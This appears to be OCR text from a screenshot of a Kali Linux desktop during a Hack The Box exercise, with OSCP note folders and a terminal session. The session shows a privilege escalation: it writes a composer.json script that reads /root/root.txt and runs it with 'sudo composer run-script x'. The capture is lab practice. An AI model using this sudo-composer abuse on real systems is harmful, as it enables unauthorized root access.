 Applications Places Terminal Feb 25 16:59 1 100 %
CVE-2018-15133 • (bounty-tools, oscp, portfolio) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
draft.txt
CVE-2018-15133
FOLDERS
bounty-tools
oscp
exploits
ftp.md
irc.md
mariadb-mysql.md
nfs.md
postgres.md
smb.md
smtp.md
ssh.md
webserver.md
info
ports
privEsc
shells
_config.yml
README.md
things-to-remember.md
useful-commands.md
portfolio
draft.txt CVE-2018-15133
14
15
16
17
18
19 sudo composer run-script x
hackguru@kali: ~/htb
File Edit View Search Terminal Tabs Help
hackgur... hackgur... hackgur... hackgur... hackgur... hackgur...
You can also display the commands for a specific namespace:
php /usr/bin/composer list test
You can also output the information in other formats by using the --format option:
php /usr/bin/composer list --format=xml
It's also possible to get raw list of commands (useful for embedding command runne
r):
php /usr/bin/composer list --raw
$ man composer
$ touch test
touch: cannot touch 'test': Permission denied
$ cd /dev/shm
$ touch dev
$ ls
dev
$ echo '{"scripts":{"x":"cat /root/root.txt"}}' > composer.json
$ ls
composer.json dev
$ sudo composer run-script x